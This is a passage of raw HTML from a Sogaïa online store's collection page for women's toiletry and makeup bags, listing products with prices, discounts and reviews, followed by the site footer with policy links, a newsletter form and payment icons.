class="product-card__regular-price"><span class="money">€24,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€16,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-32 %</span></span></div><div class="if-product-variant">5 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="7;4.43" product_id="4634382303312" handle="teenage-girl-toiletry-bag"> </ryviu-widget-total> </div></div> </div> </a> </div> <div id="product-17" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/fancy-toilet-bag" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="16743337558096"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/product-image-1357384520-462176_{width}x.jpg?v=1604936036"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Fancy Toilet Bag" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/product-image-1357384505-875942_large.jpg?v=1604936036" alt="Fancy Toilet Bag" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/product-image-1357384520-462176_480x480.jpg?v=1604936036" alt="Fancy Toilet Bag" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Fancy Toilet Bag</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€24,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€14,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-40 %</span></span></div><div class="if-product-variant">3 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="0;0" product_id="4636435054672" handle="fancy-toilet-bag"> </ryviu-widget-total> </div></div> </div> </a> </div> <div id="product-18" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/trousse-marbre" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30573260505168"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/tceofkv-679976_{width}x.jpg?v=1666374177"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Trousse Marbre Blanc" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/upv_py-315992_large.jpg?v=1666374177" alt="Marble pencil case" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/tceofkv-679976_480x480.jpg?v=1666374177" alt="Trousse Marbre Blanc" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Marble pencil case</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€49,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€29,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-40 %</span></span></div><div class="if-product-variant">5 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="4;4.25" product_id="4867774349392" handle="trousse-marbre"> </ryviu-widget-total> </div></div> </div> </a> </div> <div id="product-19" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/trousse-de-maquillage-ronde" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="27974267863120"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/product-image-1661121475_ca6942d5-6b1d-401f-bfd6-cebc8804e1a7-884212_{width}x.jpg?v=1619349564"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Trousse de Maquillage Ronde Travel™" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/product-image-1661121477_35e813ef-2ed3-4919-a9d1-12085e09ab1d-268669_large.jpg?v=1619349564" alt="Trousse de Maquillage Ronde" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/product-image-1661121475_ca6942d5-6b1d-401f-bfd6-cebc8804e1a7-884212_480x480.jpg?v=1619349564" alt="Trousse de Maquillage Ronde Travel™" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Round Travel™ Makeup Bag</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€39,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€24,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-37 %</span></span></div><div class="if-product-variant">6 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="5;4.6" product_id="4835681140816" handle="trousse-de-maquillage-ronde"> </ryviu-widget-total> </div></div> </div> </a> </div> <div id="product-20" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/travel%E2%84%A2-folding-toiletry-bag" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="16743353516112"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/trousse-de-toilette-pliable___0-647975_{width}x.jpg?v=1627142593"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Trousse de Toilette Pliable" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/product-image-1190409397-875081_large.jpg?v=1627142593" alt="Travel™ Folding Toiletry Bag" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/trousse-de-toilette-pliable___0-647975_480x480.jpg?v=1627142593" alt="Trousse de Toilette Pliable" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Travel™ Folding Toiletry Bag</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€27,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€14,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-46 %</span></span></div><div class="if-product-variant">12 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="15;4.13" product_id="4630646882384" handle="travel™-folding-toiletry-bag"> </ryviu-widget-total> </div></div> </div> </a> </div> </div> </div> </div> <div class="pagination"><span class="page current">1</span> <span class="page"><a href="/en-us/collections/trousse-de-toilette-femme-originale?page=2" title="">2</a></span> <span class="page"><a href="/en-us/collections/trousse-de-toilette-femme-originale?page=3" title="">3</a></span> <span class="next"><a href="/en-us/collections/trousse-de-toilette-femme-originale?page=2" title="">&rarr;</a></span> </div><div class="section-header__subtext rte " style="padding:5px;margin-top:30px;"><p style="text-align: left;">Choose the <strong>Original Women's Toiletry Bag</strong> collection, ideal for all your toiletries and bathroom accessories, and <strong>to represent you on all your travels</strong> . <span data-mce-fragment="1">You can also browse and choose from the full collection of <strong><a href="https://sogaia.com/collections/trousse-de-toilette-femme" title="Women's Toiletry Bag">Women's Toiletry Bag</a></strong> and expand your choice</span> <span data-mce-fragment="1">.</span></p><p style="text-align: left;"> For a more complete choice, you can also discover in the collection <strong>of Makeup Kits</strong> , for your cosmetics and makeup. <a href="https://sogaia.com/collections/trousse-de-toilette-originale" title="Original Toiletry Bag"></a></p><p style="text-align: left;"> A large number of choices; models of colors and sizes at the best prices.<br></p><div><div style="text-align: center;"><p style="text-align: left;"><br></p><div> <strong data-mce-fragment="1">Sogaïa, the French Leader in Vanity and Toiletry Kits.</strong></div></div></div> </div> </div></div></main><div id="shopify-section-footer-badges" class="shopify-section"></div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo"> <div class="page-width"><div class="flex-footer"> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">Questions and Services</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="/en-us/pages/faq">FAQ's</a></li> <li class="site-footer__list-item"><a href="/en-us/pages/nous-contacter">Contact us</a></li> <li class="site-footer__list-item"><a href="/en-us/pages/temoignages-de-nos-clients">Testimonials from our clients</a></li> </ul></div> </div> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">legal information</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="/en-us/policies/legal-notice">Legal notice</a></li> <li class="site-footer__list-item"><a href="/en-us/policies/shipping-policy">Shipping Policy</a></li> <li class="site-footer__list-item"><a href="/en-us/policies/terms-of-service">Terms of use</a></li> <li class="site-footer__list-item"><a href="/en-us/policies/privacy-policy">Privacy Policy</a></li> <li class="site-footer__list-item"><a href="/en-us/policies/refund-policy">Refund Policy</a></li> <li class="site-footer__list-item"><a href="/en-us/policies/terms-of-sale">Terms of Sales</a></li> <li class="site-footer__list-item"><a href="/en-us/pages/ccpa-opt-out">Data protection</a></li> </ul></div> </div> <div class="flex__item" ><style>.site-footer__newsletter-input { background-color: #ecdddd; color: #fff;}.site-footer__newsletter-input::-webkit-input-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input:-moz-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input:-ms-input-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input::-ms-input-placeholder { color: #fff; opacity: 1;} </style> <div class="site-footer__section" style="text-align:left;"><p class="site-footer__section-title h1"> Enter the community </p><div class="form-vertical"> <form method="post" action="/en-us/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <label for="NewsletterEmail-1595186104276" class="site-footer__newsletter-label"> <p>Get sneak previews of discounts and new products.</p> </label> <div class="input-group"><input type="email" value="" placeholder="Your email" name="contact[email]" id="NewsletterEmail-1595186104276" class="input-group__field site-footer__newsletter-input" autocorrect="off" autocapitalize="off"><div class="input-group__btn"> <button type="submit" class="btn btn--narrow" name="commit" style="border-color:#714545;background-color:#714545;color:#fff;"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg><span class="icon__fallback-text">Sign in</span> </button></div> </div> </form></div> </div> </div> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"><p class="h1 site-footer__section-title">Our delivery partners</p><div class="rte-setting rte-logosdelivery"><img src="//sogaia.com/cdn/shop/files/tger.png?v=1625136448" alt="Colissimo" class="logosdelivery lazyload"> </div><div class="rte-setting rte-logosdelivery"> <img src="//sogaia.com/cdn/shop/files/1_baa5c392-fbc0-4365-b416-a18a5efce71c.png?v=1614342856" alt="Colis Privé" class="logosdelivery lazyload"></div> </div></div> <div class="flex__item" ><div class="site-footer__section"> <p class="h1 site-footer__section-title text-left">Follow us</p><ul class="list--inline social-icons text-left"> <li><a href="https://www.facebook.com/Sogaia-114061646631770" rel="noopener" target="_blank" title="Sogaïa on Facebook"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg> <span class="icon__fallback-text">Facebook</span></a> </li> <li><a href="https://pinterest.com/sogaiashop" rel="noopener" target="_blank" title="Sogaïa on Pinterest"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg> <span class="icon__fallback-text">Pinterest</span></a> </li> <li><a href="https://instagram.com/sogaia_shop" rel="noopener" target="_blank" title="Sogaïa on Instagram"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg> <span class="icon__fallback-text">Instagram</span></a> </li></ul> </div></div> </div> </div> <div class="site-footer__copyright"><div class="page-width"> <div class="grid medium-up--grid--table"><div class="grid__item medium-up--one-half"> <small>&copy; 2026, <a href="/" title="">Sogaïa</a>.</small></div><div class="grid__item medium-up--one-half medium-up--text-right"><span class="visually-hidden">Payment methods</span> <ul class="list--inline payment-icons"><li><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> </li><li><svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg> </li><li><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 